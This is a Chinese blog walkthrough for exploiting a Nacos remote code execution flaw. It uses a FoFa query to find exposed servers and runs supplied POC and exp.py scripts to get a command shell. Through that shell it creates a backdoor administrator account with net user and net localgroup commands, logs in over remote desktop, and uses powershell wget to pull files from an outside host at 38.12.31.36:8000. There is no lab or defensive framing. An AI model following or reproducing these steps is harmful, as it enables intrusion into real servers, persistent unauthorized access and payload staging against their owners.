poc检测

FoFa: app=”nacos”

bp8080监听需要开启

首先我们利用压缩包中的service.py,将它上传到38.12.31.36的机器上,然后在上传到的目标文件夹输入python service.py启动服务

![图片[1]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca23a4ebb3f.png)

再利用压缩包中的nacos RCE漏洞POC.py

在压缩包目录下输入cmd然后按下回车

![图片[2]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca23b7e3531.png)

在cmd中输入python nacosRCE漏洞POC.py

![图片[3]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca23cad9aa0.png)

按下回车会出现一个三角尖,在三角处粘贴url路径

![图片[4]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca23db0d752.png)

按下回车后便会自行开启检测

![图片[5]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca23efda88c.png)

此poc可以将windows和linux系统都检测到

mstsc远程桌面连接windows

当我们利用漏洞检测工具检测到windows主机时

![图片[6]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca2400c770a.png)

我们便可以利用压缩包中的exp.py

在压缩包目录里输入python exp.py

![图片[7]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca241609179.png)

按下回车会出现如下界面

![图片[8]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca2424844aa.png)

这次我们需要输入url和端口号而不是ip地址例如http://x.x.x.x而不是直接输入ip x.x.x.x

![图片[9]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca243eaaca7.png)

按下回车便会进入command

![图片[10]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca24507822a.png)

Command是一个循环的shell,输入一条命令不会退出而是继续等待后一条命令

首先我们输入net user hello 123456 /add来添加新用户

![图片[11]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca24607d5a8.png)

![图片[12]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca247122d6b.png)

命令成功完成

只添加用户是不能直接连接的还需要将刚刚的用户提权至管理员权限

输入net localgroup administrators hello /add完成提权

![图片[13]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca2480956c2.png)

![图片[14]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca248f0eee4.png)

命令成功完成

接下来就按下win+r输入mstsc

![图片[15]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca24aa323c4.png)

输入刚刚的ip地址然后点击连接

![图片[16]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca24bc9ab4b.png)

然后输入刚刚创建的用户名和密码然后点击连接

![图片[17]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca24cd1d6e4.png)

然后选择是

![图片[18]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca24dedb751.png)

然后咱们等待30秒

![图片[19]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca24f6bd9d5.png)

成功登陆

![图片[20]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca250b60136.png)



下载其他机器文件

首先我们在机器38.12.31.36上随便找一个文件夹

然后创建一个内容为hello的hello.txt

![图片[21]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca252219921.png)

然后我们在这个文件夹的路径一栏输入python -m http.server来开启一个python的网页服务

![图片[22]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca2535cacf2.png)

按下回车后是这样

![图片[23]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca25499c0c0.png)

接下来我们回到自己的机器找到刚刚的压缩包文件夹还是使用上文中同样的方法打开exp.py

接着输入刚刚的windows机器路径

![图片[24]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca2559cc74c.png)

接着按下回车进入command模式

在command中输入powershell wget -o ./hello.txt http://38.12.31.36:8000/hello.txt

这里8000的端口号是根据上图开启http.server开启的服务端口

![图片[25]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca256d2567e.png)

我们看向目标机器的nacos启动目录

![图片[26]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca25815583c.png)

可以发现hello.txt被成功下载

我们点开也是看到了hello的字样

![图片[27]-nacos RCE漏洞利用-孤独の博客](https://bu.dusays.com/2024/08/25/66ca259131f66.png)

文件被成功上传

所用到的工具:

捐助名单

捐助名单

- 最新

- 最热

只看作者